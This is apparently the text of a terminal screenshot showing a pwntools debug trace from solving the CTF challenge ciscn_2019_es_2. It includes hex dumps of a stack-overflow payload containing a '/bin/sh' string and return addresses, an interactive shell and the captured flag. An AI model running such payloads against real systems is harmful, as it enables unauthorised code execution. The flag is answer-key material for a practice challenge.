 walt@linux: /mnt/share/pwn/buu/ciscn_2019_es_2
walt@linux: /mnt/share/pwn/buu/ciscn_2019_...
walt@linux: /mnt/share/pwn/buu/ciscn_2019_...
00000060 f7 40 1f b1 ff 0a |·@··|··|
00000066
[DEBUG] Sent 0x30 bytes:
00000000 59 85 04 08 f8 1e b1 ff 2f 62 69 6e 2f 5c 73 68 |Y···|····|/bi
n|/\sh|
00000010 00 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |·aaa|aaaa|aaa
a|aaaa|
00000020 61 61 61 61 61 61 61 61 ec 1e b1 ff b8 84 04 08 |aaaa|aaaa|···
·|····|
00000030
[*] Switching to interactive mode
*\x86\x04\xb0i\xfb\xf7@\xb1\xff
[DEBUG] Received 0x18 bytes:
00000000 48 65 6c 6c 6f 2c 20 59 85 04 08 f8 1e b1 ff 2f |Hell|o, Y|···
·|···/|
00000010 62 69 6e 2f 5c 73 68 0a |bin/|\sh·|
00000018
Hello, Y\x85\x04\xf8\xb1\xff/bin/\sh
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{9056d46c-2cd5-4582-b71a-79e9f0039d67}\n'
flag{9056d46c-2cd5-4582-b71a-79e9f0039d67}
$